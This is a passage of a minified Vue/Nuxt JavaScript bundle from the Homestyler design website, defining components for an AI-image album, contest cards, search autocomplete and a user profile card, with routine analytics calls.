this.$t(this.data.subTitleMdsKey).replace("{","<strong>").replace("}","</strong>")},colorFont:function(){return this.$t(this.data.titleMdsKey).replace("{",'<strong style="color:#fecc00;">').replace("}","</strong>")}}),methods:{btnSpm:function(e){var t="solution_".concat(this.$route.params.id);Object(s.a)("/hs_global_web.solution.solution_common_click","page=".concat(t,"&goldFlag=").concat(e,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},btnPopMethods1:function(e){this.btnSpm(e),"contactUs"===this.data.btn1Type&&(this.value=!0)},btnPopMethods2:function(e){this.btnSpm(e),"contactUs"===this.data.btn2Type&&(this.value=!0)}}},l=(a(2908),a(13)),u=Object(l.a)(c,function(){var e=this,t=e._self._c;return t("div",{staticClass:"common-tail-wrap"},[t("div",{staticClass:"tail"},[t("div",{staticClass:"bg"}),e._v(" "),t("h2",{staticClass:"tail_title",domProps:{innerHTML:e._s(e.colorFont)}}),e._v(" "),t("div",{staticClass:"tail_desc"},[t("span",{domProps:{innerHTML:e._s(e.subTitle)}})]),e._v(" "),t("div",{staticClass:"btn"},[e.data.btn1?t("a",{staticClass:"adaptation",attrs:{href:"contactUs"===e.data.btn1Type?"javascript:;":e.data.btn1Url,target:e.data.target1},on:{click:function(t){return e.btnPopMethods1(e.data.tailBtn1GoldFlag)}}},[e._v("\n        "+e._s(e.$t(e.data.btn1))),t("i",{staticClass:"iconfont icon-arrow"})]):e._e(),e._v(" "),e.data.btn2?t("a",{staticClass:"adaptation btn2",attrs:{href:"contactUs"===e.data.btn2Type?"javascript:;":e.data.btn2Url,target:e.data.target2},on:{click:function(t){return e.btnPopMethods2(e.data.tailBtn2GoldFlag)}}},[e._v("\n        "+e._s(e.$t(e.data.btn2))),t("i",{staticClass:"iconfont icon-arrow"})]):e._e()])]),e._v(" "),t("contactUs",{model:{value:e.value,callback:function(t){e.value=t},expression:"value"}})],1)},[],!1,null,"429af773",null);t.default=u.exports},2034:function(e,t,a){"use strict";a(27),a(23),a(20),a(18),a(24),a(25);var n=a(7),i=a(6),s=a(1),o=(a(33),a(71),a(28),a(17),a(15)),r=a(11),c=a(2013),l=a(110),u=a(2002),d=a(2e3),p=a(2007),m=a(1999),h=a(126),f=a(10),g=a(22);function b(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function v(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?b(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):b(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var _={name:"AlubmCardList",components:{Viewer:c.a,MemberUpgrade:u.default,IconfontView:l.default,OperateBtn:d.default,RatingBox:p.default},mixins:[m.a,h.a],props:{datasource:{type:Array,default:function(){return[]}},selectedKeys:{type:Array,default:function(){return[]}},maxSelectedNum:{type:Number,default:function(){return 20}},total:{type:Number,default:function(){return 0}},isAll:{type:Boolean,default:!1},canDownload:{type:Boolean,default:!1},editAlbum:{type:Boolean,default:!1},type:{type:String,default:"ai_material"},apply3DToolTips:{type:String,default:""},modelProcessingTips:{type:String,default:""},showType:{type:String,default:"2d"},propsGetShareUrl:{type:Function,default:void 0},propsHandleDownload:{type:Function,default:void 0}},data:function(){return{list:[],loadedArr:[],selectItem:{},aspectRatio1:"[data-uri]",bigImgShow:!1,isSupportPoster:!1,invitationCode:"",hashTagInfo:{id:"11518763",name:"AIModeler"},showPurchaseModal:!1,currentTaskId:""}},computed:v(v({},Object(o.c)(["locale","userInfo","userPhoto","isHomestylerApp","isMobile"])),{},{ossFormatStr:function(){return["ai_planner"].includes(this.type)?"m_pad,w_700":"m_fill,h_700,w_700"}}),watch:{datasource:{handler:function(){var e=this;this.list=this.datasource.map(function(t){var a={};return a="string"==typeof t.extend?JSON.parse(t.extend):t.extend,v(v({},t),{},{extend:a,checked:e.selectedKeys.includes(t.subTaskId)})})},immediate:!0},editAlbum:function(e){e&&this.initList()},selected:function(e){this.checked=e}},created:function(){var e=this;this.initInvitationCode(),this.getClientInfo().then(function(){e.isSupportPoster=e.greaterThanVersion("10.9.0")})},mounted:function(){this.getProfileInfo()},methods:v(v({},Object(o.b)(["getProfileInfo"])),{},{initList:function(){var e=this;this.list=this.datasource.map(function(t){return v(v({},t),{},{checked:e.selectedKeys.includes(t.subTaskId)})})},checkDisabled:function(e){return!e.checked&&this.selectedKeys.length>=this.maxSelectedNum||!![0,1].includes(e.processStatus)},handleDelete:function(e){var t=this;this.$emit("handleDelete",e.subTaskId,function(){t.bigImgShow=!1})},handleDownload:function(e){var t=this,a=e.imageUrl;this.isHomestylerApp?Object(g.p)(a).then(function(e){t.callWindVane("HSPlugin","saveAigcPhoto",{data:e.base64}).then(function(e){})}).catch(function(e){}):this.isMobile?Object(g.k)(a):window.open("".concat(a,"?response-content-type=application/octet-stream"),"_blank")},downloadImg:function(e){this.canDownload&&(Object(r.a)("/hs_global_web.".concat(this.type,".download_clk"),"queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.propsHandleDownload?this.propsHandleDownload(e):this.handleDownload(e))},closePopup:function(){var e=this;this.isHomestylerApp||this.isMobile?setTimeout(function(){e.bigImgShow=!1},500):this.bigImgShow=!1,Object(r.a)("/hs_global_web.".concat(this.type,".album_fullscr_close"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},handleBuyMore:function(e){this.bigImgShow=!1,this.$emit("buyMore",e)},queryAlubmAllList:function(e){this.$emit("queryAllList",e)},handleRatingSubmit:function(){this.$emit("queryAllList",!0),this.$emit("queryGroupList",!0)},shareModalInit:function(e,t){var a={title:this.$t("aigc.tdktitle"),description:this.$t("aigc.tdkdescr"),image:e,url:t,text:this.$t("aigc.tdkkeywords")};this.$store.commit("SET_MGMCONFIG",{shareConfig:a})},usertAvaterUrl:function(){return this.userPhoto?this.userPhoto:this.defaultAvatar},getShareUrl:function(e){var t=e.imageUrl,a=e.originalImageUrl,n=this.isHomestylerApp?"AppShared":"AIShared";return"".concat(this.$global.homestyler,"/aimaterial?cImgUrl=").concat(t,"&oImgUrl=").concat(a,"&type=").concat(n,"&aiGenerateType=aimaterial")},shareImg:function(e){var t=this;Object(r.a)("/hs_global_web.".concat(this.type,".share_clk"),"queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale));var a=e.imageUrl,n=this.propsGetShareUrl?this.propsGetShareUrl(e):this.getShareUrl(e);this.isHomestylerApp?this.getClientInfo().then(function(){var e=a,i="image";t.greaterThanVersion("10.0.0")&&(e="".concat(n).concat(n.includes("?")?"&":"?","invitationCode=").concat(t.invitationCode),i="link"),t.callWindVane("HSPlugin","wakeShareOperation",{url:e,type:i}).then(function(e){Object(r.a)("/hs_global_web.ai_material.share_success","member_id=".concat(t.userInfo.uid,"&language=").concat(t.locale))})}):(this.selectItem=e,this.shareModalInit(a,n),this.$store.commit("SET_MGMSOURCE","".concat(this.type,"_viewer")),this.$store.commit("SET_MGMSHOW",{show:!0,scene:"AI_REGISTER"}))},initInvitationCode:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,f.a.mgm.getCode({data:{scene:"NEW_REGISTER"}});case 1:a=t.sent,n=a.data&&a.data.status.code,a&&a.ret&&a.ret[0].includes("SUCCESS")&&0===n&&a.data.data&&(e.invitationCode=a.data.data),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},enlargeImg:function(e){this.editAlbum||(this.selectItem=e,this.bigImgShow=!0,Object(r.a)("/hs_global_web.".concat(this.type,".viewer_clk"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)))},handleSelect:function(e,t){var a=this;if(this.editAlbum&&!this.checkDisabled(e)){var i=this.selectedKeys;i=e.checked?this.selectedKeys.filter(function(t){return t!==e.subTaskId}):[].concat(Object(n.a)(this.selectedKeys),[e.subTaskId]),this.$emit("update:selectedKeys",Object(n.a)(i)),this.list=this.list.map(function(e,n){return n===t&&a.$set(e,"checked",!e.checked),v({},e)})}},loadHandler:function(e){this.loadedArr=[].concat(Object(n.a)(this.loadedArr),[e])},handleCheck:function(){},handleAddToCart:function(e){this.currentTaskId=e.taskId,this.showPurchaseModal=!0,Object(r.a)("/hs_global_web.".concat(this.type,".add_to_cart_clk"),"queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},handleClosePurchaseModal:function(){this.showPurchaseModal=!1,this.currentTaskId="",Object(r.a)("/hs_global_web.".concat(this.type,".add_to_cart_close"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},handleSpm:function(e,t){Object(r.a)(e,t)},handlePurchase:function(){this.handleClosePurchaseModal()}})},y=(a(2787),a(13)),w=Object(y.a)(_,function(){var e=this,t=e._self._c;return t("div",{on:{contextmenu:function(e){e.preventDefault()}}},[t("ul",{staticClass:"alubm-list",class:{"alubm-list-row":e.isAll,"alubm-list-app":e.isHomestylerApp}},e._l(e.list,function(a,n){return t("li",{key:a.subTaskId,staticClass:"alubm-card-wrap",class:{checked:a.checked,disabled:e.checkDisabled(a)},on:{click:function(t){return e.handleSelect(a,n)}}},[e.editAlbum?t("el-checkbox",{staticClass:"alubm-checkbox",attrs:{disabled:e.checkDisabled(a)},on:{click:function(t){return t.stopPropagation(),e.handleCheck.apply(null,arguments)},change:function(t){return e.handleSelect(a,n)}},model:{value:a.checked,callback:function(t){e.$set(a,"checked",t)},expression:"item.checked"}}):e._e(),e._v(" "),2===a.processStatus&&a.imageUrl?t("div",{staticClass:"alubm-img-wrap",class:{loaded:e.loadedArr.includes(a.subTaskId)}},[t("div",{class:"alubm-img-mask ".concat(a.isModelProcessing||a.isModelFailed?"show":""),on:{click:function(t){return e.enlargeImg(a)}}},[e.editAlbum?e._e():[t("div",{staticClass:"alubm-img-preview",on:{click:function(t){return e.enlargeImg(a)}}},[["ai_material","ai_planner"].includes(e.type)?t("OperateBtn",{attrs:{iconType:"hs_xian_sousuo",iconFontSize:"30px",iconColor:"#FFFFFF"},on:{click:function(t){return e.enlargeImg(a)}}},[e._v("\n                "+e._s(e.$t("myDesigns.content.view_details"))+"\n              ")]):e._e(),e._v(" "),"ai_painter"===e.type?t("OperateBtn",{attrs:{iconType:"a-3dviewicon",hideTips:"",iconFontSize:"16px",iconColor:"#FFFFFF"},on:{click:function(t){return e.enlargeImg(a)}}},[t("span",{staticClass:"viewer-btn",attrs:{slot:"text"},slot:"text"},[e._v(e._s(e.$t("aidesignerpg.roomview.button")))])]):e._e()],1),e._v(" "),e.isAll?e._e():t("div",{staticClass:"alubm-img-operate",on:{click:function(e){e.stopPropagation()}}},[t("OperateBtn",{attrs:{iconType:"hs_mian_moxingmanyidu"}},[t("RatingBox",{attrs:{bizId:a.subTaskId,rating:a.score,submitted:a.score>0,title:e.$t("ai.modeler.satisfy.ques"),sourceValue:a.imageUrl},on:{submit:e.handleRatingSubmit}})],1),e._v(" "),t("OperateBtn",{attrs:{disabled:!e.canDownload,iconType:"hs_mian_xiazai",memberBenefits:!0},on:{click:function(t){return e.downloadImg(a)}}},[e.canDownload?t("span",[e._v(e._s(e.$t("AIGC.dashboard.download")))]):t("MemberUpgrade",{attrs:{showDemo:!1,adaptMobile:!1},on:{upgrade:function(t){return e.$emit("buyMore",{type:"render",sourcePage:"ai_material_download"})}}})],1),e._v(" "),t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.handleDelete(a)}}},[e._v("\n                "+e._s(e.$t("editProject.content.delete"))+"\n              ")]),e._v(" "),t("OperateBtn",{attrs:{giftType:!e.isHomestylerApp,iconType:"hs_icon_share"},on:{click:function(t){return e.shareImg(a)}}},[e._v("\n                "+e._s(e.$t("editproject.share"))+"\n              ")])],1)],e._v(" "),a.isModelProcessing?t("div",{staticClass:"processing-status"},[e._v(e._s(e.$t("modelupload_ctn21")))]):e._e(),e._v(" "),a.isModelFailed?t("div",{staticClass:"processing-status"},[e._v(e._s(e.$t("modelupload.errortips")))]):e._e()],2),e._v(" "),"ai_painter"!==e.type||e.isMobile||e.editAlbum?e._e():t("div",{staticClass:"cart-button",on:{click:function(t){return t.stopPropagation(),e.handleAddToCart(a)}}},[t("IconfontView",{attrs:{showType:"hs_mian_goumai",customStyle:{fontSize:"20px",color:"rgb(255, 183, 57)"}}})],1),e._v(" "),t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.aspectRatio1,alt:"loading"}}),e._v(" "),t("img",{staticClass:"alubm-img",attrs:{src:e.isAll?"".concat(a.imageUrl,"?x-oss-process=image/resize,").concat(e.ossFormatStr,"/format,webp"):a.imageUrl,alt:"".concat(a.roomType,"-").concat(a.stylerType)},on:{click:function(t){return e.enlargeImg(a)},load:function(t){return e.loadHandler(a.subTaskId)}}})]):[3,4,5].includes(a.processStatus)?t("div",{staticClass:"img-loading"},[t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.aspectRatio1,alt:"loading"}}),e._v(" "),t("div",{staticClass:"img-loading-icon-block"},[t("IconfontView",{attrs:{customClass:"img-shibai-icon",showType:"shibai",customStyle:{fontSize:"80px",color:"#767676"}}}),e._v(" "),t("p",{staticClass:"img-loading-text"},[e._v("\n            "+e._s(e.$t("ai.modeler.upload.error"))+"\n          ")])],1),e._v(" "),t("div",{staticClass:"alubm-img-mask"},[e.isAll?e._e():t("div",{staticClass:"alubm-img-operate",on:{click:function(e){e.stopPropagation()}}},[t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.handleDelete(a)}}},[e._v("\n              "+e._s(e.$t("editProject.content.delete"))+"\n            ")])],1)])]):t("div",{staticClass:"img-loading"},[t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.aspectRatio1,alt:"loading"}}),e._v(" "),t("div",{staticClass:"img-loading-icon-block"},[a.processSchedule>=0&&a.processSchedule<=100?t("span",{staticClass:"img-loading-schedule"},[e._v(e._s("".concat(a.processSchedule,"%")))]):t("IconfontView",{attrs:{customClass:"img-loading-icon",showType:"a-iconloadingcopy",customStyle:{fontSize:"30px",color:"#767676"}}}),e._v(" "),t("p",{staticClass:"img-loading-text"},[e._v("\n            "+e._s(e.$t(0===a.processStatus?"render.status.queue":e.modelProcessingTips||"ai.modeler.uploading"))+"\n          ")])],1)])],1)}),0),e._v(" "),e.bigImgShow?t("div",{staticClass:"browser-mask"},[t("Viewer",{attrs:{type:e.type,showType:e.showType,data:e.selectItem,canDownload:e.canDownload,apply3DToolTips:e.apply3DToolTips},on:{close:e.closePopup,buyMore:e.handleBuyMore,queryAllList:e.queryAlubmAllList,downloadImg:e.downloadImg,deleteImg:e.handleDelete,shareImg:e.shareImg}})],1):e._e(),e._v(" "),t("PurchaseModalVue",{attrs:{show:e.showPurchaseModal,taskId:e.currentTaskId,lang:e.locale,onClose:e.handleClosePurchaseModal,onPurchase:e.handlePurchase,spmClick:e.handleSpm}})],1)},[],!1,null,"30f5d120",null);t.a=w.exports;installComponents(w,{OperateBtn:a(2e3).default,RatingBox:a(2007).default,MemberUpgrade:a(2002).default,IconfontView:a(110).default})},2035:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(27),a(23),a(15)),s=a(26),o=a.n(s),r=a(11),c=a(22),l=a(2024),u=a(429),d=a(126),p=a(432),m=a(159),h=a(124),f=a(431);function g(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function b(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?g(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):g(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var v={name:"MachCard",components:{shareModal:u.a,contestStatus:l.a},mixins:[h.a,m.a,p.a,d.a,f.a],props:{data:{type:Object,default:function(){return{}}},spmName:{type:String,default:"gallery"},showShare:{type:Boolean,default:!0},submitNow:{type:Boolean,default:!1}},data:function(){return{shareModal:{show:!1,config:{}},tipsShow:!1,position:{top:"",left:"",right:"",bottom:""},showSubmitDialog:!1}},computed:b(b({},Object(i.c)(["locale","userInfo"])),{},{toolType:function(){var e=this.data.toolLimits||[],t=e.includes(1)||e.includes(2),a=e.includes(4);return t&&a?"all":t?"app":"web"},shareTaskValue:function(){return this.data.caseId},detailUrl:function(){return this.submitNow?"javascript:void(0)":Object(c.b)(this.data)}}),watch:{"data.coverUrl":function(e){e&&this.shareModalInit()},"userInfo.uid":function(e,t){e!==t&&e&&this.shareModalInit()}},mounted:function(){this.shareModalInit()},created:function(){},methods:{contestSpm:function(){Object(r.a)("/hs_global_web.challenge.contest_click","contest_name=".concat(this.data.id,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.submitNow&&this.$emit("submitCase",this.data)},shareClick:function(){Object(r.a)("/hs_global_web.".concat(this.spmName,".floating_share_click"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.data.caseId)),this.shareModal.show=!0},shareModalInit:function(){var e=this.data,t=this.locale,a="".concat(o.a.homestyler,"/challenge-share/").concat(e.id,"-").concat(encodeURIComponent(e.title),"?platform=web&userid=").concat(this.userInfo.uid),n={title:e.title,description:e.description,image:e.images&&e.images[0],url:a,text:'See this @homestyler project:"'.concat(e.title,'"'),attr:{bizId:e.caseId,type:1===e.caseFrom?2:4,language:t||"en_US"}};this.shareModal.config=n}}},_=(a(2847),a(13)),y=Object(_.a)(v,function(){var e=this,t=e._self._c;return t("div",{staticClass:"match-card-warp"},[t("div",{staticClass:"card"},[t("div",{staticClass:"iconList"},[t("contestStatus",{staticStyle:{position:"static"},attrs:{data:e.data}}),e._v(" "),t("div",{staticClass:"line"}),e._v(" "),t("span",{staticClass:"tool-icon"},["all"===e.toolType||"app"===e.toolType?t("i",{staticClass:"iconfont icon-app"}):e._e(),e._v(" "),"all"===e.toolType?t("span",{staticStyle:{margin:"0 4px"}},[e._v("x")]):e._e(),e._v(" "),"all"===e.toolType||"web"===e.toolType?t("i",{staticClass:"iconfont icon-web iconhs_mian_web"}):e._e()])],1),e._v(" "),t("div",{staticClass:"top",attrs:{target:"_blank"}},[t("nuxt-link",{staticClass:"cover",style:{backgroundColor:"rgb(".concat(e.data.mainColor,")"),backgroundImage:"url(".concat(e.data.images&&e.data.images[0],"?x-oss-process=image/resize,m_mfit,w_636,h_460/format,webp)")},attrs:{to:e.detailUrl,noPrefetch:""},on:{click:e.contestSpm}}),e._v(" "),t("div",{staticClass:"content",style:{backgroundColor:"rgb(".concat(e.data.mainColor,", .8)")}},[t("div",{staticClass:"match-left",style:{color:"rgb(".concat(e.data.fontColor,")")}},[t("nuxt-link",{staticClass:"name",style:{color:"rgb(".concat(e.data.fontColor,")")},attrs:{to:e.detailUrl,noPrefetch:""},on:{click:e.contestSpm}},[t("img",{staticClass:"img",attrs:{src:a(2143)}}),e._v(e._s(e.data.title)),e._v(" "),t("p",{staticClass:"designs"},[t("span",{staticClass:"design-count"},[e._v(e._s(e.data.designCount))]),e._v(e._s(e.$t("social.designs"))+"\n            ")])])],1),e._v(" "),e.showShare?t("div",{staticClass:"share",on:{click:e.shareClick}},[t("i",{staticClass:"iconfont iconhs_xian_share",style:{color:"rgb(".concat(e.data.fontColor,")")}})]):e._e()]),e._v(" "),t("div",{staticClass:"card-mask",style:{backgroundColor:"rgb(".concat(e.data.mainColor,", .8)")}},[t("div",{staticClass:"match-left",style:{color:"rgb(".concat(e.data.fontColor,")")}},[t("a",{staticClass:"name",style:{color:"rgb(".concat(e.data.fontColor,")")},attrs:{href:e.detailUrl,tapmode:"active"},on:{click:e.contestSpm}},[e._v(e._s(e.data.title))]),e._v(" "),t("a",{staticClass:"desc",style:{color:"rgb(".concat(e.data.fontColor,")")},attrs:{href:e.detailUrl},on:{click:e.contestSpm}},[e._v(e._s(e.data.description))])]),e._v(" "),e.showShare?t("div",{staticClass:"share",on:{click:e.shareClick}},[t("i",{staticClass:"iconfont iconhs_xian_share",style:{color:"rgb(".concat(e.data.fontColor,")")}})]):e._e()])],1)]),e._v(" "),t("share-modal",{attrs:{show:e.shareModal.show,caseId:e.data.caseId,shareCfg:e.shareModal.config},on:{"update:show":function(t){return e.$set(e.shareModal,"show",t)}}})],1)},[],!1,null,"a1e5472a",null);t.a=y.exports},2036:function(e,t,a){"use strict";a(38),a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(1944),a(94),a(1945)),o=a.n(s),r=(a(33),a(250),a(27),a(23),a(15)),c=a(10),l=a(11);function u(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var d={name:"SearchInput",components:{Autocomplete:o.a},data:function(){return{restaurants:[],state:"",timeout:null,results:[],searchWord:""}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?u(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):u(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(r.c)(["userInfo","locale"])),mounted:function(){},methods:{seeMore:function(e){e.url&&(window.location.href=e.url)},getQuerypresearch:function(e,t){var a=this;return Object(n.a)(regeneratorRuntime.mark(function n(){var i,s,o,r;return regeneratorRuntime.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return Object(l.a)("/hs_global_web.learn.search_submit","member_id=".concat(a.userInfo.uid,"&language=").concat(a.locale,"&keyword=").concat(e)),a.searchWord=e,n.prev=1,n.next=2,c.a.search.querypresearch({data:{searchWord:e,source:"web"},options:{headers:{lang:a.locale}}});case 2:i=n.sent,s=i.data&&i.data.data.status.code,i&&i.ret&&i.ret[0].includes("SUCCESS")&&0===s&&(o=i.data.data.data.list,r=a,o&&o.length>0?(o.unshift({text:"learn2.searchtoparticle"}),o.push({text:"learn2.searchviewall",url:"/learn-search?q=".concat(r.searchWord)})):o=[],t(o),a.results=o),n.next=4;break;case 3:n.prev=3,n.catch(1);case 4:case"end":return n.stop()}},n,null,[[1,3]])}))()},keyupEnter:function(){var e=this;setTimeout(function(){e.searchWord&&(Object(l.a)("/hs_global_web.learn.search_submit","member_id=".concat(e.userInfo.uid,"&language=").concat(e.locale,"&keyword=").concat(e.searchWord)),window.location.href="/learn-search?q=".concat(e.searchWord))},400)},spm:function(){Object(l.a)("/hs_global_web.learn.search_clickResult","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&keyword=").concat(this.searchWord))}}},p=d,m=(a(2919),a(2920),a(13)),h=Object(m.a)(p,function(){var e=this,t=e._self._c;return t("Autocomplete",{attrs:{fetchSuggestions:e.getQuerypresearch,placeholder:e.$t("learn2.searchbox"),selectWhenUnmatched:!0,prefixIcon:"el-icon-search",clearable:"",triggerOnFocus:!1},nativeOn:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.keyupEnter.apply(null,arguments)}},scopedSlots:e._u([{key:"default",fn:function(a){var n=a.item;return e.results.length>2?[n.text?t("p",{staticClass:"select-document",on:{click:function(t){return e.seeMore(n)}}},[e._v("\n      "+e._s(e.$t(n.text))+"\n    ")]):e._e(),e._v(" "),n.text?e._e():t("a",{staticClass:"select-title",attrs:{href:n.contentUrl},on:{click:e.spm}},[n.text?e._e():t("p",{staticClass:"select-title ellipsis"},[e._v(e._s(n.title))]),e._v(" "),n.menu&&!n.text?t("p",{staticClass:"select-menu"},[t("span",[e._v(e._s(n.menu.name))]),e._v(" >\n        "),t("span",[e._v(e._s(n.menu.child.name))])]):e._e(),e._v(" "),n.menu||n.text?e._e():t("p",{staticClass:"select-menu"},[t("span",[e._v("Homestyler Forum")])])])]:void 0}}],null,!0),model:{value:e.searchWord,callback:function(t){e.searchWord=t},expression:"searchWord"}})},[],!1,null,"3639e6d1",null);t.a=h.exports},2037:function(e,t,a){"use strict";var n=[function(){var e=this._self._c;return e("div",{staticClass:"edit_info_text"},[e("img",{staticClass:"edit_icon",attrs:{src:a(2996)}})])},function(){var e=this._self._c;return e("a",{staticClass:"styler",attrs:{href:"/workspace/mysubscription"}},[e("img",{staticClass:"styler-icon",attrs:{src:a(2028),alt:"hs_zhanshi_wanjiahuiyuan.svg"}}),this._v("STYLER\n              ")])}],i=(a(20),a(18),a(24),a(25),a(6)),s=a(1),o=(a(33),a(106),a(61),a(17),a(27),a(23),a(15)),r=a(89),c=a(11),l=a(709),u=a(330),d=a(112),p=a(126),m=a(438),h=a(40),f=a(26),g=a.n(f),b=a(49),v=a(696),_=a(177);function y(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function w(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?y(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):y(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var C=Object(b.a)(v.a),O={name:"ProfileCard",components:{ShowMedalTag:u.a,CountryFlagIcons:l.a,SelectedDesignersAvatar:m.a,SelectedDesignerTipListReact:C},mixins:[d.a,p.a],props:{bgImg:{type:String,default:""},owner:{type:Object,default:function(){return{}}},ownerBadgeInfo:{type:Object,default:function(){return{}}}},data:function(){return{selectedDesignerServiceTypeList:[]}},computed:w(w({},Object(o.c)(["locale","userInfo","signIn","memberType","stylerMember","userScores","badgeInfo"])),{},{homestylerId:function(){return this.owner.owner?this.owner.homestylerId:this.userInfo.homestylerId},userAvatar:function(){var e,t=this.owner.avatar;return null!==(e=t)&&void 0!==e&&e.startsWith("http://")&&(t=t.replace("http://","https://")),t?Object(h.d)(t,160):this.defaultAvatar},selectedDesigner:function(){return this.owner.selectedDesigner},userName:function(){var e=this.owner,t=e.firstName,a=e.lastName,n=[t,void 0===a?"":a].filter(function(e){return!!e});return n.length>0?n.join(" "):this.$t("avatar.nickname")},countryId:function(){return this.owner.countryCode2||""},isOfficial:function(){var e;return!(null===(e=this.owner.userTags)||void 0===e||!e.includes("OFFICIAL"))},officialIcon:function(){return g.a.officialIcon},imAvailable:function(){return this.selectedDesigner&&this.signIn}}),watch:{imAvailable:{handler:function(){var e=this;this.selectedDesigner&&Object(_.d)({designerUmsId:this.owner.uid||this.owner.id,locale:this.locale}).then(function(t){e.selectedDesignerServiceTypeList=null==t?void 0:t.serviceTypeList,e.$emit("setDesignerInfo",t)})},immediate:!0}},created:function(){this.getUserScores(),this.getScoresOverdue()},mounted:function(){this.getProfileInfo()},methods:w(w({},Object(o.b)(["getProfileInfo"])),{},{isMemberType:function(e){return!this.owner.owner&&this.memberType===e||this.owner.memberType===e&&this.owner.owner},isStylerMember:function(){return!this.owner.owner&&this.stylerMember||this.owner.stylerMember&&this.owner.owner},getScoresOverdue:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,r.a.gscore.scoresOverdue();case 1:(a=t.sent).data&&e.$store.commit("SET_OVERDUESCORE",a.data),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},showIntegrai:function(){window.location.href="/myPoint",Object(c.a)("/hs_global_web.my_design.points_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},goToSub:function(){this.$router.push("/workspace/mysubscription")},goToEditInfo:function(){this.owner.owner||(Object(c.a)("/hs_global_web.my_design.changeavater_click","isProfileCard=true"),window.open("/profile","_self"))}})},A=(a(2997),a(13)),k=Object(A.a)(O,function(){var e,t=this,n=t._self._c;return n("div",{staticClass:"profile-warp-mask"},[n("div",{staticClass:"profile-warp"},[n("div",{staticClass:"user-warp"},[n("div",{class:t.owner.owner?"user-avater":"user-avater user-avater-edit",on:{click:t.goToEditInfo}},[t.selectedDesigner?n("SelectedDesignersAvatar",{staticClass:"selected-designers-avater",attrs:{showPopover:!0,src:t.userAvatar}}):n("img",{staticClass:"avater",attrs:{src:t.userAvatar,alt:"user-avatar"}}),t._v(" "),t.isOfficial?n("img",{staticClass:"user-official-icon",attrs:{src:t.officialIcon}}):t._e(),t._v(" "),t.selectedDesigner?t._e():n("img",{staticClass:"user-red",attrs:{src:a(1133)}}),t._v(" "),t.owner.owner?t._e():n("div",{staticClass:"edit_info"},[t._m(0)])],1),t._v(" "),n("div",{staticClass:"info-warp"},[n("div",{staticClass:"info-wrap-inner"},[n("h2",{staticClass:"name"},[t._v("\n            "+t._s(t.userName)+"\n          ")]),t._v(" 